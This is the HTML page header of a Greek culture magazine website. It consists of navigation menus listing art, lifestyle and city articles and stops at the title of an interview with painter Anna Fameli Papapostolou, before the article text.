                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" class="td-image-wrap " title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»">Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/anadromiki-ekthesi-charaktikis-tou-vasili-karkatseli/"  rel="bookmark" class="td-image-wrap " title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130518-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΓΛΥΠΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/anadromiki-ekthesi-charaktikis-tou-vasili-karkatseli/"  rel="bookmark" title="Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη">Aναδρομική έκθεση χαρακτικής του Βασίλη Καρκατσέλη</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" class="td-image-wrap " title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη">Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/gia-poio-logo-dimiourgoun-oi-kallitechnes/"  rel="bookmark" class="td-image-wrap " title="Για ποιο λόγο δημιουργούν οι Καλλιτέχνες;" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130498-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130498-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130498-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Για ποιο λόγο δημιουργούν οι Καλλιτέχνες;" /></a></div>                <a href="https://www.polismagazino.gr/category/culture/%ce%b3%ce%bb%cf%85%cf%80%cf%84%ce%b9%ce%ba%ce%b7/" class="td-post-category">ΓΛΥΠΤΙΚΗ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/gia-poio-logo-dimiourgoun-oi-kallitechnes/"  rel="bookmark" title="Για ποιο λόγο δημιουργούν οι Καλλιτέχνες;">Για ποιο λόγο δημιουργούν οι Καλλιτέχνες;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_8" data-td_block_id="tdi_8"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-48691"><a href="https://www.polismagazino.gr/category/city/">CITY</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_25 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"12","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_25","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "3";
block_tdi_25.block_type = "td_block_mega_menu";
block_tdi_25.post_count = "4";
block_tdi_25.found_posts = "2833";
block_tdi_25.header_color = "";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "709";
tdBlocksArray.push(block_tdi_25);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_25" id="tdi_26" data-td_block_id="tdi_25" data-td_filter_value="" href="https://www.polismagazino.gr/category/city/">Όλα</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_27" data-td_block_id="tdi_25" data-td_filter_value="23" href="https://www.polismagazino.gr/category/city/pets/">PETS</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_28" data-td_block_id="tdi_25" data-td_filter_value="16" href="https://www.polismagazino.gr/category/city/education/">ΕΚΠΑΙΔΕΥΣΗ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_29" data-td_block_id="tdi_25" data-td_filter_value="13" href="https://www.polismagazino.gr/category/city/youth/">ΝΕΟΛΑΙΑ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_30" data-td_block_id="tdi_25" data-td_filter_value="22" href="https://www.polismagazino.gr/category/city/environment/">ΠΕΡΙΒΑΛΛΟΝ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_31" data-td_block_id="tdi_25" data-td_filter_value="15" href="https://www.polismagazino.gr/category/city/people/">ΠΡΟΣΩΠΑ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_32" data-td_block_id="tdi_25" data-td_filter_value="14" href="https://www.polismagazino.gr/category/city/reportage/">ΡΕΠΟΡΤΑΖ</a><a class="mega-menu-sub-cat-tdi_25"  id="tdi_33" data-td_block_id="tdi_25" data-td_filter_value="24" href="https://www.polismagazino.gr/category/city/interviews/">ΣΥΝΕΝΤΕΥΞΕΙΣ</a></div></div><div id=tdi_25 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" class="td-image-wrap " title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130525-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/grigoris-panteloglou-i-krisimi-stigmi-opou-oi-prosdokies-sygkrouontai-me-tin-pragmatikotita-sti-dimosia-dioikisi-einai-mia-dokimasia-alitheias/"  rel="bookmark" title="Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την πραγματικότητα στη δημόσια διοίκηση είναι μια δοκιμασία αλήθειας»">Γρηγόρης Παντελόγλου: «Η κρίσιμη στιγμή όπου οι προσδοκίες συγκρούονται με την&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" class="td-image-wrap " title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/1000130508-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-servia-ypodechetai-ta-erga-tis-marinas-koukouridou-me-tin-epimoni-techni/"  rel="bookmark" title="Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη Τέχνη">Η Σερβία υποδέχεται τα έργα της Μαρίνας Κουκουρίδου με την Επίμονη&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/motor-oil-enas-chronos-choris-ton-vardi-i-vardinogianni/"  rel="bookmark" class="td-image-wrap " title="Motor Oil: «Ένας χρόνος χωρίς τον Βαρδή I. Βαρδινογιάννη»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130377-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130377-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130377-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Motor Oil: «Ένας χρόνος χωρίς τον Βαρδή I. Βαρδινογιάννη»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/motor-oil-enas-chronos-choris-ton-vardi-i-vardinogianni/"  rel="bookmark" title="Motor Oil: «Ένας χρόνος χωρίς τον Βαρδή I. Βαρδινογιάννη»">Motor Oil: «Ένας χρόνος χωρίς τον Βαρδή I. Βαρδινογιάννη»</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/ta-ofeli-tis-technis-sti-zoi-tou-anthropou/"  rel="bookmark" class="td-image-wrap " title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000130332-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»" /></a></div>                <a href="https://www.polismagazino.gr/category/city/" class="td-post-category">CITY</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/ta-ofeli-tis-technis-sti-zoi-tou-anthropou/"  rel="bookmark" title="«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»">«Τα οφέλη της Τέχνης στη ζωή του Ανθρώπου»</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_25" data-td_block_id="tdi_25"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-48699"><a href="https://www.polismagazino.gr/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_34 td_with_ajax_pagination td-pb-border-top td_block_template_11"  data-td-block-uid="tdi_34" ><script>var block_tdi_34 = new tdBlock();
block_tdi_34.id = "tdi_34";
block_tdi_34.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"20","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_34","tdc_css_class":"tdi_34","tdc_css_class_style":"tdi_34_rand_style"}';
block_tdi_34.td_column_number = "3";
block_tdi_34.block_type = "td_block_mega_menu";
block_tdi_34.post_count = "4";
block_tdi_34.found_posts = "1374";
block_tdi_34.header_color = "";
block_tdi_34.ajax_pagination_infinite_stop = "";
block_tdi_34.max_num_pages = "344";
tdBlocksArray.push(block_tdi_34);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_34" id="tdi_35" data-td_block_id="tdi_34" data-td_filter_value="" href="https://www.polismagazino.gr/category/lifestyle/">Όλα</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_36" data-td_block_id="tdi_34" data-td_filter_value="36" href="https://www.polismagazino.gr/category/lifestyle/events/">EVENTS</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_37" data-td_block_id="tdi_34" data-td_filter_value="307" href="https://www.polismagazino.gr/category/lifestyle/fashion/">FASHION</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_38" data-td_block_id="tdi_34" data-td_filter_value="37" href="https://www.polismagazino.gr/category/lifestyle/gastronomy_clubbing/">GASTRONOMY &amp; CLUBBER&#8217;S GUIDE</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_39" data-td_block_id="tdi_34" data-td_filter_value="39" href="https://www.polismagazino.gr/category/lifestyle/escape/">ΑΠΟΔΡΑΣΕΙΣ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_40" data-td_block_id="tdi_34" data-td_filter_value="42" href="https://www.polismagazino.gr/category/lifestyle/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_41" data-td_block_id="tdi_34" data-td_filter_value="303" href="https://www.polismagazino.gr/category/lifestyle/pinned/">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a><a class="mega-menu-sub-cat-tdi_34"  id="tdi_42" data-td_block_id="tdi_34" data-td_filter_value="38" href="https://www.polismagazino.gr/category/lifestyle/healthylife/">ΥΓΕΙΑ &amp; ΚΑΛΗ ΖΩΗ</a></div></div><div id=tdi_34 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/i-prosarmostikotita-tis-sygchronis-epochis-osa-kaloumaste-na-allazoume/"  rel="bookmark" class="td-image-wrap " title="Η προσαρμοστικότητα της σύγχρονης εποχής: Όσα καλούμαστε να αλλάζουμε" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/12/i-prosarmostikotita-tis-sigxronis-epoxis-osa-kaloumaste-na-allazoume-1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/12/i-prosarmostikotita-tis-sigxronis-epoxis-osa-kaloumaste-na-allazoume-1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/12/i-prosarmostikotita-tis-sigxronis-epoxis-osa-kaloumaste-na-allazoume-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Η προσαρμοστικότητα της σύγχρονης εποχής: Όσα καλούμαστε να αλλάζουμε" title="Η προσαρμοστικότητα της σύγχρονης εποχής: Όσα καλούμαστε να αλλάζουμε" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/pinned/" class="td-post-category">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/i-prosarmostikotita-tis-sygchronis-epochis-osa-kaloumaste-na-allazoume/"  rel="bookmark" title="Η προσαρμοστικότητα της σύγχρονης εποχής: Όσα καλούμαστε να αλλάζουμε">Η προσαρμοστικότητα της σύγχρονης εποχής: Όσα καλούμαστε να αλλάζουμε</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/yparchoun-mystika-gia-na-ntynomaste-zesta-choris-na-moiazoume-me-kremmydia/"  rel="bookmark" class="td-image-wrap " title="Υπάρχουν μυστικά για να ντυνόμαστε ζεστά χωρίς να μοιάζουμε με&#8230; κρεμμύδια;" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/iparxoun-mistika-gia-na-ntinomaste-zesta-xoris-na-moiazoume-me-kremmidia_1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/iparxoun-mistika-gia-na-ntinomaste-zesta-xoris-na-moiazoume-me-kremmidia_1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/iparxoun-mistika-gia-na-ntinomaste-zesta-xoris-na-moiazoume-me-kremmidia_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Υπάρχουν μυστικά για να ντυνόμαστε ζεστά χωρίς να μοιάζουμε με... κρεμμύδια" title="Υπάρχουν μυστικά για να ντυνόμαστε ζεστά χωρίς να μοιάζουμε με&#8230; κρεμμύδια;" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/fashion/" class="td-post-category">FASHION</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/yparchoun-mystika-gia-na-ntynomaste-zesta-choris-na-moiazoume-me-kremmydia/"  rel="bookmark" title="Υπάρχουν μυστικά για να ντυνόμαστε ζεστά χωρίς να μοιάζουμε με&#8230; κρεμμύδια;">Υπάρχουν μυστικά για να ντυνόμαστε ζεστά χωρίς να μοιάζουμε με&#8230; κρεμμύδια;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/fitness-resolutions-giati-i-askisi-prepei-na-einai-meros-tis-zois/"  rel="bookmark" class="td-image-wrap " title="Fitness resolutions: Γιατί η άσκηση πρέπει να είναι μέρος της ζωής και πώς να αρχίσεις" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/fitness-resolutions-giati-i-askisi-prepei-na-einai-meros-tis-zois-kai-pos-na-arxiseis_1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/fitness-resolutions-giati-i-askisi-prepei-na-einai-meros-tis-zois-kai-pos-na-arxiseis_1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/fitness-resolutions-giati-i-askisi-prepei-na-einai-meros-tis-zois-kai-pos-na-arxiseis_1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="Fitness resolutions: Γιατί η άσκηση πρέπει να είναι μέρος της ζωής και πώς να αρχίσεις" title="Fitness resolutions: Γιατί η άσκηση πρέπει να είναι μέρος της ζωής και πώς να αρχίσεις" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/pinned/" class="td-post-category">ΣΑΣ ΕΝΔΙΑΦΕΡΕΙ</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/fitness-resolutions-giati-i-askisi-prepei-na-einai-meros-tis-zois/"  rel="bookmark" title="Fitness resolutions: Γιατί η άσκηση πρέπει να είναι μέρος της ζωής και πώς να αρχίσεις">Fitness resolutions: Γιατί η άσκηση πρέπει να είναι μέρος της ζωής&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.polismagazino.gr/o-dr-georgios-kakavas-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" class="td-image-wrap " title="Ο Δρ Γεώργιος Κακαβάς στην Κριτική Επιτροπή των Art Awards 2026 της Dreamteam" ><img width="218" height="150" class="entry-thumb" src="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129776-1-218x150.jpg"  srcset="https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129776-1-218x150.jpg 218w, https://www.polismagazino.gr/wp-content/uploads/2025/11/1000129776-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Ο Δρ Γεώργιος Κακαβάς στην Κριτική Επιτροπή των Art Awards 2026 της Dreamteam" /></a></div>                <a href="https://www.polismagazino.gr/category/lifestyle/events/" class="td-post-category">EVENTS</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.polismagazino.gr/o-dr-georgios-kakavas-stin-kritiki-epitropi-ton-art-awards-2026-tis-dreamteam/"  rel="bookmark" title="Ο Δρ Γεώργιος Κακαβάς στην Κριτική Επιτροπή των Art Awards 2026 της Dreamteam">Ο Δρ Γεώργιος Κακαβάς στην Κριτική Επιτροπή των Art Awards 2026&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_34" data-td_block_id="tdi_34"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-116656"><a href="https://www.polismagazino.gr/category/andreas/">ΑΝΔΡΕΑΣ ΚΑΤΣΙΚΟΥΔΗΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-75355"><a href="https://www.polismagazino.gr/category/human/">ΑΝΘΡΩΠΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-75356"><a href="https://www.polismagazino.gr/category/pets-2/">ΖΩΑ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-48684"><a href="https://www.polismagazino.gr/category/uncategorized/">ΔΙΑΦΟΡΑ ΑΡΘΡΑ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-48727"><a href="https://www.polismagazino.gr/periodiko/">ΠΕΡΙΟΔΙΚΟ</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.polismagazino.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="ΑΝΑΖΗΤΗΣΗ" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-19515" class="post-19515 post type-post status-publish format-standard has-post-thumbnail category-43 category-culture" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  style="background-color:#4e9bbc; color:#fff; border-color:#4e9bbc;" href="https://www.polismagazino.gr/category/culture/">ΠΟΛΙΤΙΣΜΟΣ</a></li><li class="entry-category"><a  href="https://www.polismagazino.gr/category/culture/%ce%b6%cf%89%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%b7/">ΖΩΓΡΑΦΙΚΗ</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Άννα Φαμέλη Παπαποστόλου: &#8220;να ακους την ομορφια που υπαρχει γυρω σου, να ακολουθεις την καρδια σου, να αφηνεις το συναισθημα σου να βγει μεσα απο τα χρωματα&#8221;</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date -->                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
